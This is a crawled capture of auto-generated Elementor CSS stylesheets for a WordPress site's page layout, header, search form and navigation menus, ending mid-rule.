.elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:10px 10px 10px 10px;}.elementor-10531 .elementor-element.elementor-element-56919945 > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-10531 .elementor-element.elementor-element-56919945{text-align:center;}.elementor-10531 .elementor-element.elementor-element-56919945 .elementor-heading-title{font-size:24px;}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-10531 .elementor-element.elementor-element-7d321229 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-10531 .elementor-element.elementor-element-7d321229{text-align:start;}.elementor-10531 .elementor-element.elementor-element-7ab0e6a .ekit-btn-wraper .elementskit-btn{justify-content:center;}.elementor-10531 .elementor-element.elementor-element-482ec9dd{margin-top:0px;margin-bottom:0px;padding:20px 0px 0px 0px;}.elementor-10531 .elementor-element.elementor-element-7ac2e962 > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-10531 .elementor-element.elementor-element-209217b3 > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-10531 .elementor-element.elementor-element-209217b3{text-align:center;}.elementor-10531 .elementor-element.elementor-element-209217b3 .elementor-heading-title{font-size:24px;}.elementor-10531 .elementor-element.elementor-element-bbab714 > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-10531 .elementor-element.elementor-element-bbab714{text-align:start;}.elementor-10531 .elementor-element.elementor-element-34d8e5c .ekit-btn-wraper .elementskit-btn{justify-content:center;}.elementor-10531 .elementor-element.elementor-element-787fa3cf{--spacer-size:275px;}.elementor-10531 .elementor-element.elementor-element-7d460361{padding:20px 0px 0px 0px;}.elementor-10531 .elementor-element.elementor-element-531e1266{--spacer-size:275px;}.elementor-10531 .elementor-element.elementor-element-756ed4fb{width:100%;}.elementor-10531 .elementor-element.elementor-element-756ed4fb.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-10531 .elementor-element.elementor-element-756ed4fb > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:10px 10px 10px 10px;}.elementor-10531 .elementor-element.elementor-element-39164410 > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-10531 .elementor-element.elementor-element-39164410{text-align:center;}.elementor-10531 .elementor-element.elementor-element-39164410 .elementor-heading-title{font-size:24px;}.elementor-10531 .elementor-element.elementor-element-4d56a358 > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-10531 .elementor-element.elementor-element-4d56a358{text-align:start;}.elementor-10531 .elementor-element.elementor-element-92d2ba0 .ekit-btn-wraper .elementskit-btn{justify-content:center;}.elementor-10531 .elementor-element.elementor-element-3227ce8 > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-10531 .elementor-element.elementor-element-5cd30b8 > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-10531 .elementor-element.elementor-element-5cd30b8{text-align:center;}.elementor-10531 .elementor-element.elementor-element-5cd30b8 .elementor-heading-title{font-size:24px;}.elementor-10531 .elementor-element.elementor-element-4a91bab8 > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-10531 .elementor-element.elementor-element-4a91bab8{text-align:start;}.elementor-10531 .elementor-element.elementor-element-f977545 .ekit-btn-wraper .elementskit-btn{justify-content:center;}.elementor-10531 .elementor-element.elementor-element-337a3988{--spacer-size:275px;}.elementor-10531 .elementor-element.elementor-element-58b154fc{padding:20px 0px 0px 0px;}.elementor-10531 .elementor-element.elementor-element-6639d416{--spacer-size:275px;}.elementor-10531 .elementor-element.elementor-element-71655fbb{width:100%;}.elementor-10531 .elementor-element.elementor-element-71655fbb.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-10531 .elementor-element.elementor-element-71655fbb > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:10px 10px 10px 10px;}.elementor-10531 .elementor-element.elementor-element-2005de0b > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-10531 .elementor-element.elementor-element-2005de0b{text-align:center;}.elementor-10531 .elementor-element.elementor-element-2005de0b .elementor-heading-title{font-size:24px;}.elementor-10531 .elementor-element.elementor-element-41f814df > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-10531 .elementor-element.elementor-element-41f814df{text-align:start;}.elementor-10531 .elementor-element.elementor-element-e506f57 .ekit-btn-wraper .elementskit-btn{justify-content:center;}.elementor-10531 .elementor-element.elementor-element-fdd7288 > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-10531 .elementor-element.elementor-element-f748c3d > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-10531 .elementor-element.elementor-element-f748c3d{text-align:center;}.elementor-10531 .elementor-element.elementor-element-f748c3d .elementor-heading-title{font-size:24px;}.elementor-10531 .elementor-element.elementor-element-416be09 > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-10531 .elementor-element.elementor-element-416be09{text-align:start;}.elementor-10531 .elementor-element.elementor-element-b49c3b9 .ekit-btn-wraper .elementskit-btn{justify-content:center;}.elementor-10531 .elementor-element.elementor-element-4b9f3cd{--spacer-size:275px;}.elementor-10531 .elementor-element.elementor-element-e7b5a6b{padding:20px 0px 0px 0px;}.elementor-10531 .elementor-element.elementor-element-c0535a9{--spacer-size:275px;}.elementor-10531 .elementor-element.elementor-element-0cbecda{width:100%;}.elementor-10531 .elementor-element.elementor-element-0cbecda.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-10531 .elementor-element.elementor-element-0cbecda > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:10px 10px 10px 10px;}.elementor-10531 .elementor-element.elementor-element-f8f1326 > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-10531 .elementor-element.elementor-element-f8f1326{text-align:center;}.elementor-10531 .elementor-element.elementor-element-f8f1326 .elementor-heading-title{font-size:24px;}.elementor-10531 .elementor-element.elementor-element-eb5a723 > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-10531 .elementor-element.elementor-element-eb5a723{text-align:start;}.elementor-10531 .elementor-element.elementor-element-d0005b3 .ekit-btn-wraper .elementskit-btn{justify-content:center;}.elementor-10531 .elementor-element.elementor-element-64cc7bf{--spacer-size:275px;}.elementor-10531 .elementor-element.elementor-element-ba96efb{width:100%;}.elementor-10531 .elementor-element.elementor-element-ba96efb.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-10531 .elementor-element.elementor-element-ba96efb > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:10px 10px 10px 10px;}.elementor-10531 .elementor-element.elementor-element-8d20de9 > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-10531 .elementor-element.elementor-element-8d20de9{text-align:center;}.elementor-10531 .elementor-element.elementor-element-8d20de9 .elementor-heading-title{font-size:24px;}.elementor-10531 .elementor-element.elementor-element-ba85af1 > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-10531 .elementor-element.elementor-element-ba85af1{text-align:start;}.elementor-10531 .elementor-element.elementor-element-479170e .ekit-btn-wraper .elementskit-btn{justify-content:center;}.elementor-10531 .elementor-element.elementor-element-3af3360{width:100%;}.elementor-10531 .elementor-element.elementor-element-3af3360.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-10531 .elementor-element.elementor-element-3af3360 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:10px 10px 10px 10px;}.elementor-10531 .elementor-element.elementor-element-8897e91 > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-10531 .elementor-element.elementor-element-8897e91{text-align:center;}.elementor-10531 .elementor-element.elementor-element-8897e91 .elementor-heading-title{font-size:24px;}.elementor-10531 .elementor-element.elementor-element-5217b1c > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-10531 .elementor-element.elementor-element-5217b1c{text-align:start;}.elementor-10531 .elementor-element.elementor-element-9eedc48 .ekit-btn-wraper .elementskit-btn{justify-content:center;}.elementor-10531 .elementor-element.elementor-element-38ea4eb{--spacer-size:275px;}}

--- FILE ---
content_type: text/css
request_url: https://cddgh.org/wp-content/uploads/elementor/css/post-10396.css?ver=1768980741
body_size: 29290
content:
.elementor-10396 .elementor-element.elementor-element-2139bb4 .elementor-repeater-item-5293d0e.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-bc-flex-widget .elementor-10396 .elementor-element.elementor-element-2092a17c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-10396 .elementor-element.elementor-element-2092a17c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box:has(:hover) .elementor-icon-box-title,
					 .elementor-widget-icon-box:has(:focus) .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-10396 .elementor-element.elementor-element-64daf400 .elementor-icon-box-wrapper{align-items:center;gap:15px;}.elementor-10396 .elementor-element.elementor-element-64daf400 .elementor-icon-box-title{margin-block-end:6px;color:var( --e-global-color-4699d54 );}.elementor-10396 .elementor-element.elementor-element-64daf400.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-4699d54 );}.elementor-10396 .elementor-element.elementor-element-64daf400.elementor-view-framed .elementor-icon, .elementor-10396 .elementor-element.elementor-element-64daf400.elementor-view-default .elementor-icon{fill:var( --e-global-color-4699d54 );color:var( --e-global-color-4699d54 );border-color:var( --e-global-color-4699d54 );}.elementor-10396 .elementor-element.elementor-element-64daf400.elementor-view-stacked:has(:hover) .elementor-icon,
					 .elementor-10396 .elementor-element.elementor-element-64daf400.elementor-view-stacked:has(:focus) .elementor-icon{background-color:var( --e-global-color-4699d54 );}.elementor-10396 .elementor-element.elementor-element-64daf400.elementor-view-framed:has(:hover) .elementor-icon,
					 .elementor-10396 .elementor-element.elementor-element-64daf400.elementor-view-default:has(:hover) .elementor-icon,
					 .elementor-10396 .elementor-element.elementor-element-64daf400.elementor-view-framed:has(:focus) .elementor-icon,
					 .elementor-10396 .elementor-element.elementor-element-64daf400.elementor-view-default:has(:focus) .elementor-icon{fill:var( --e-global-color-4699d54 );color:var( --e-global-color-4699d54 );border-color:var( --e-global-color-4699d54 );}.elementor-10396 .elementor-element.elementor-element-64daf400 .elementor-icon{font-size:26px;}.elementor-10396 .elementor-element.elementor-element-64daf400 .elementor-icon-box-title, .elementor-10396 .elementor-element.elementor-element-64daf400 .elementor-icon-box-title a{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-bc-flex-widget .elementor-10396 .elementor-element.elementor-element-767a352b.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-10396 .elementor-element.elementor-element-767a352b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-10396 .elementor-element.elementor-element-767a352b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-search-form .elementor-search-form__input,
					.elementor-widget-search-form .elementor-search-form__icon,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-search-form .elementor-search-form__submit{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );background-color:var( --e-global-color-secondary );}.elementor-10396 .elementor-element.elementor-element-17d29948 .elementor-search-form__container{min-height:50px;}.elementor-10396 .elementor-element.elementor-element-17d29948 .elementor-search-form__submit{min-width:50px;--e-search-form-submit-text-color:var( --e-global-color-95097c7 );background-color:#0B4B87;}body:not(.rtl) .elementor-10396 .elementor-element.elementor-element-17d29948 .elementor-search-form__icon{padding-left:calc(50px / 3);}body.rtl .elementor-10396 .elementor-element.elementor-element-17d29948 .elementor-search-form__icon{padding-right:calc(50px / 3);}.elementor-10396 .elementor-element.elementor-element-17d29948 .elementor-search-form__input, .elementor-10396 .elementor-element.elementor-element-17d29948.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(50px / 3);padding-right:calc(50px / 3);}.elementor-10396 .elementor-element.elementor-element-17d29948 .elementor-search-form__input,
					.elementor-10396 .elementor-element.elementor-element-17d29948 .elementor-search-form__icon,
					.elementor-10396 .elementor-element.elementor-element-17d29948 .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-10396 .elementor-element.elementor-element-17d29948 .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-10396 .elementor-element.elementor-element-17d29948.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:#F1F7FC;fill:#F1F7FC;}.elementor-10396 .elementor-element.elementor-element-17d29948:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{background-color:#0B4B87;border-radius:3px;}.elementor-10396 .elementor-element.elementor-element-17d29948.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{background-color:#0B4B87;border-radius:3px;}.elementor-10396 .elementor-element.elementor-element-17d29948:not(.elementor-search-form--skin-full_screen) .elementor-search-form--focus .elementor-search-form__input,
					.elementor-10396 .elementor-element.elementor-element-17d29948 .elementor-search-form--focus .elementor-search-form__icon,
					.elementor-10396 .elementor-element.elementor-element-17d29948 .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-10396 .elementor-element.elementor-element-17d29948.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input:focus{color:#D5D5D5;fill:#D5D5D5;}.elementor-10396 .elementor-element.elementor-element-531257cb:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-10396 .elementor-element.elementor-element-531257cb > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-secondary );}.elementor-bc-flex-widget .elementor-10396 .elementor-element.elementor-element-531257cb.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-10396 .elementor-element.elementor-element-531257cb.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-10396 .elementor-element.elementor-element-531257cb > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-10396 .elementor-element.elementor-element-531257cb > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10396 .elementor-element.elementor-element-140f4acc .ekit-btn-wraper .elementskit-btn{justify-content:center;}.elementor-10396 .elementor-element.elementor-element-140f4acc .elementskit-btn{background-color:var( --e-global-color-secondary );padding:19px 19px 19px 19px;font-family:"Urbanist - CDD", Sans-serif;font-size:16px;font-weight:400;line-height:16px;color:var( --e-global-color-40606fc );fill:var( --e-global-color-40606fc );border-style:none;border-radius:0px 0px 0px 0px;}.elementor-10396 .elementor-element.elementor-element-140f4acc .elementskit-btn:hover{color:#ffffff;fill:#ffffff;}.elementor-10396 .elementor-element.elementor-element-140f4acc .elementskit-btn > :is(i, svg){font-size:14px;}.elementor-10396 .elementor-element.elementor-element-140f4acc .elementskit-btn > i, .elementor-10396 .elementor-element.elementor-element-140f4acc .elementskit-btn > svg{margin-right:5px;}.rtl .elementor-10396 .elementor-element.elementor-element-140f4acc .elementskit-btn > i, .rtl .elementor-10396 .elementor-element.elementor-element-140f4acc .elementskit-btn > svg{margin-left:5px;margin-right:0;}.elementor-bc-flex-widget .elementor-10396 .elementor-element.elementor-element-124d2b91.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-10396 .elementor-element.elementor-element-124d2b91.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-10396 .elementor-element.elementor-element-76f3815c{text-align:center;}.elementor-10396 .elementor-element.elementor-element-76f3815c .elementor-heading-title{font-family:"Roboto", Sans-serif;font-weight:400;color:var( --e-global-color-4699d54 );}.elementor-10396 .elementor-element.elementor-element-2139bb4:not(.elementor-motion-effects-element-type-background), .elementor-10396 .elementor-element.elementor-element-2139bb4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-10396 .elementor-element.elementor-element-2139bb4 > .elementor-container{min-height:55px;}.elementor-10396 .elementor-element.elementor-element-2139bb4{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-10396 .elementor-element.elementor-element-2139bb4 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10396 .elementor-element.elementor-element-c5b9a68 .elementor-repeater-item-cc6b7f8.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-10396 .elementor-element.elementor-element-a616f6d{text-align:start;}.elementor-10396 .elementor-element.elementor-element-a616f6d img{width:60%;}.elementor-bc-flex-widget .elementor-10396 .elementor-element.elementor-element-5d3be7e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-10396 .elementor-element.elementor-element-5d3be7e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-10396 .elementor-element.elementor-element-5d3be7e.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-10396 .elementor-element.elementor-element-8ceb4ce{width:auto;max-width:auto;--jmm-top-items-gap:18px;--jmm-top-items-hor-align:right;--jmm-top-item-icon-color:var( --e-global-color-primary );--jmm-top-item-title-color:var( --e-global-color-primary );--jmm-top-item-dropdown-icon-color:var( --e-global-color-primary );--jmm-top-hover-item-icon-color:var( --e-global-color-primary );--jmm-top-hover-item-title-color:var( --e-global-color-primary );--jmm-top-hover-item-dropdown-color:var( --e-global-color-primary );--jmm-top-active-item-icon-color:var( --e-global-color-primary );--jmm-top-active-item-title-color:var( --e-global-color-primary );--jmm-top-active-item-dropdown-color:var( --e-global-color-primary );}.elementor-10396 .elementor-element.elementor-element-8ceb4ce .jet-mega-menu.jet-mega-menu--layout-horizontal .jet-mega-menu-item__link--top-level,
							.elementor-10396 .elementor-element.elementor-element-8ceb4ce .jet-mega-menu.jet-mega-menu--layout-vertical .jet-mega-menu-item__link--top-level{font-size:16px;font-weight:500;}.elementor-10396 .elementor-element.elementor-element-8ceb4ce .jet-mobile-menu__toggle .jet-mobile-menu__toggle-icon{color:var( --e-global-color-primary );}.elementor-10396 .elementor-element.elementor-element-8ceb4ce .jet-mobile-menu__toggle .jet-mobile-menu__toggle-text{color:var( --e-global-color-primary );}.elementor-10396 .elementor-element.elementor-element-8ceb4ce .jet-mobile-menu__toggle .jet-mobile-menu__toggle-icon i{font-size:24px;}.elementor-10396 .elementor-element.elementor-element-8ceb4ce .jet-mobile-menu__toggle .jet-mobile-menu__toggle-icon svg{width:24px;}.elementor-10396 .elementor-element.elementor-element-8ceb4ce .jet-mobile-menu__container .jet-mobile-menu__container-inner{padding:0px 0px 0px 0px;}.elementor-10396 .elementor-element.elementor-element-8ceb4ce .jet-mobile-menu__container{z-index:999;}.elementor-10396 .elementor-element.elementor-element-8ceb4ce .jet-mobile-menu__container .jet-mobile-menu-cover{z-index:calc(999-1);}.elementor-10396 .elementor-element.elementor-element-8ceb4ce .jet-mobile-menu__container .jet-mobile-menu__back i{color:var( --e-global-color-primary );font-size:16px;}.elementor-10396 .elementor-element.elementor-element-8ceb4ce .jet-mobile-menu__container .jet-mobile-menu__back svg{color:var( --e-global-color-primary );width:16px;}.elementor-10396 .elementor-element.elementor-element-8ceb4ce .jet-mobile-menu__container .jet-mobile-menu__back span{color:var( --e-global-color-secondary );font-family:"Inter", Sans-serif;font-size:15px;font-weight:600;}.elementor-10396 .elementor-element.elementor-element-8ceb4ce .jet-mobile-menu__breadcrumbs .breadcrumb-label{color:var( --e-global-color-primary );font-family:"Inter", Sans-serif;font-size:16px;font-weight:500;}.elementor-10396 .elementor-element.elementor-element-8ceb4ce .jet-mobile-menu__breadcrumbs .breadcrumb-divider{color:var( --e-global-color-secondary );}.elementor-10396 .elementor-element.elementor-element-8ceb4ce .jet-mobile-menu__breadcrumbs .breadcrumb-divider i{font-size:1px;}.elementor-10396 .elementor-element.elementor-element-8ceb4ce .jet-mobile-menu__breadcrumbs .breadcrumb-divider svg{width:1px;}.elementor-10396 .elementor-element.elementor-element-8ceb4ce .jet-mobile-menu__item .jet-menu-icon{font-size:16px;min-width:16px;color:var( --e-global-color-primary );}.elementor-10396 .elementor-element.elementor-element-8ceb4ce .jet-mobile-menu__item .jet-menu-icon svg{width:16px;}.elementor-10396 .elementor-element.elementor-element-8ceb4ce .jet-mobile-menu__item .jet-menu-label{font-family:"Inter", Sans-serif;font-weight:500;color:var( --e-global-color-primary );}.elementor-10396 .elementor-element.elementor-element-8ceb4ce .jet-mobile-menu__item{padding:15px 25px 15px 25px;border-bottom-color:var( --e-global-color-primary );border-bottom-style:solid;border-bottom-width:1px;}.elementor-10396 .elementor-element.elementor-element-8ceb4ce .jet-mobile-menu__item .jet-dropdown-arrow{color:var( --e-global-color-primary );}.elementor-10396 .elementor-element.elementor-element-8ceb4ce .jet-mobile-menu__item.jet-mobile-menu__item--active > .jet-mobile-menu__item-inner .jet-menu-icon{color:var( --e-global-color-primary );}.elementor-10396 .elementor-element.elementor-element-8ceb4ce .jet-mobile-menu__item.jet-mobile-menu__item--active > .jet-mobile-menu__item-inner .jet-dropdown-arrow{color:var( --e-global-color-primary );}.elementor-10396 .elementor-element.elementor-element-c5b9a68:not(.elementor-motion-effects-element-type-background), .elementor-10396 .elementor-element.elementor-element-c5b9a68 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1F7FC;}.elementor-10396 .elementor-element.elementor-element-c5b9a68{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:2px 0px 2px 0px;z-index:1000;}.elementor-10396 .elementor-element.elementor-element-c5b9a68 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10396 .elementor-element.elementor-element-9ed484e .elementor-repeater-item-cc6b7f8.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-10396 .elementor-element.elementor-element-a865a71{text-align:start;}.elementor-10396 .elementor-element.elementor-element-a865a71 img{width:60%;}.elementor-bc-flex-widget .elementor-10396 .elementor-element.elementor-element-0c34aa3.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-10396 .elementor-element.elementor-element-0c34aa3.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-10396 .elementor-element.elementor-element-0c34aa3.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-10396 .elementor-element.elementor-element-f8a988d .elementskit-menu-close:hover{background-color:var( --e-global-color-primary );color:#F8F8F8;}.elementor-10396 .elementor-element.elementor-element-f8a988d .elementskit-menu-container{height:45px;border-radius:0px 0px 0px 0px;}.elementor-10396 .elementor-element.elementor-element-f8a988d .elementskit-navbar-nav > li > a{font-weight:600;color:var( --e-global-color-primary );padding:0px 15px 0px 15px;}.elementor-10396 .elementor-element.elementor-element-f8a988d .elementskit-navbar-nav > li > a:hover{color:var( --e-global-color-accent );}.elementor-10396 .elementor-element.elementor-element-f8a988d .elementskit-navbar-nav > li > a:focus{color:var( --e-global-color-accent );}.elementor-10396 .elementor-element.elementor-element-f8a988d .elementskit-navbar-nav > li > a:active{color:var( --e-global-color-accent );}.elementor-10396 .elementor-element.elementor-element-f8a988d .elementskit-navbar-nav > li:hover > a{color:var( --e-global-color-accent );}.elementor-10396 .elementor-element.elementor-element-f8a988d .elementskit-navbar-nav > li:hover > a .elementskit-submenu-indicator{color:var( --e-global-color-accent );}.elementor-10396 .elementor-element.elementor-element-f8a988d .elementskit-navbar-nav > li > a:hover .elementskit-submenu-indicator{color:var( --e-global-color-accent );}.elementor-10396 .elementor-element.elementor-element-f8a988d .elementskit-navbar-nav > li > a:focus .elementskit-submenu-indicator{color:var( --e-global-color-accent );}.elementor-10396 .elementor-element.elementor-element-f8a988d .elementskit-navbar-nav > li > a:active .elementskit-submenu-indicator{color:var( --e-global-color-accent );}.elementor-10396 .elementor-element.elementor-element-f8a988d .elementskit-navbar-nav > li.current-menu-item > a{color:var( --e-global-color-e4dfd11 );}.elementor-10396 .elementor-element.elementor-element-f8a988d .elementskit-navbar-nav > li.current-menu-ancestor > a{color:var( --e-global-color-e4dfd11 );}.elementor-10396 .elementor-element.elementor-element-f8a988d .elementskit-navbar-nav > li.current-menu-ancestor > a .elementskit-submenu-indicator{color:var( --e-global-color-e4dfd11 );}.elementor-10396 .elementor-element.elementor-element-f8a988d .elementskit-navbar-nav > li > a .elementskit-submenu-indicator{color:var( --e-global-color-e4dfd11 );fill:var( --e-global-color-e4dfd11 );}.elementor-10396 .elementor-element.elementor-element-f8a988d .elementskit-navbar-nav > li > a .ekit-submenu-indicator-icon{color:var( --e-global-color-e4dfd11 );fill:var( --e-global-color-e4dfd11 );}.elementor-10396 .elementor-element.elementor-element-f8a988d .elementskit-navbar-nav .elementskit-submenu-panel > li > a{padding:15px 15px 15px 15px;color:var( --e-global-color-primary );}.elementor-10396 .elementor-element.elementor-element-f8a988d .elementskit-navbar-nav .elementskit-submenu-panel > li > a:hover{color:#707070;}.elementor-10396 .elementor-element.elementor-element-f8a988d .elementskit-navbar-nav .elementskit-submenu-panel > li > a:focus{color:#707070;}.elementor-10396 .elementor-element.elementor-element-f8a988d .elementskit-navbar-nav .elementskit-submenu-panel > li > a:active{color:#707070;}.elementor-10396 .elementor-element.elementor-element-f8a988d .elementskit-navbar-nav .elementskit-submenu-panel > li:hover > a{color:#707070;}.elementor-10396 .elementor-element.elementor-element-f8a988d .elementskit-navbar-nav .elementskit-submenu-panel > li.current-menu-item > a{color:#707070 !important;}.elementor-10396 .elementor-element.elementor-element-f8a988d .elementskit-submenu-panel{padding:15px 0px 15px 0px;}.elementor-10396 .elementor-element.elementor-element-f8a988d .elementskit-navbar-nav .elementskit-submenu-panel{border-radius:0px 0px 0px 0px;min-width:220px;}.elementor-10396 .elementor-element.elementor-element-f8a988d .elementskit-menu-hamburger{float:right;border-style:solid;border-color:var( --e-global-color-primary );}.elementor-10396 .elementor-element.elementor-element-f8a988d .elementskit-menu-hamburger .elementskit-menu-hamburger-icon{background-color:var( --e-global-color-primary );}.elementor-10396 .elementor-element.elementor-element-f8a988d .elementskit-menu-hamburger > .ekit-menu-icon{color:var( --e-global-color-primary );}.elementor-10396 .elementor-element.elementor-element-f8a988d .elementskit-menu-hamburger:hover .elementskit-menu-hamburger-icon{background-color:#145DA04D;}.elementor-10396 .elementor-element.elementor-element-f8a988d .elementskit-menu-hamburger:hover > .ekit-menu-icon{color:#145DA04D;}.elementor-10396 .elementor-element.elementor-element-f8a988d .elementskit-menu-close{color:var( --e-global-color-primary );}.elementor-10396 .elementor-element.elementor-element-9ed484e:not(.elementor-motion-effects-element-type-background), .elementor-10396 .elementor-element.elementor-element-9ed484e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1F7FC;}.elementor-10396 .elementor-element.elementor-element-9ed484e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:2px 0px 2px 0px;z-index:1000;}.elementor-10396 .elementor-element.elementor-element-9ed484e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-10396 .elementor-element.elementor-element-2092a17c{width:40%;}.elementor-10396 .elementor-element.elementor-element-767a352b{width:35.088%;}.elementor-10396 .elementor-element.elementor-element-531257cb{width:15%;}.elementor-10396 .elementor-element.elementor-element-124d2b91{width:9.912%;}.elementor-10396 .elementor-element.elementor-element-0d81fac{width:13.27%;}.elementor-10396 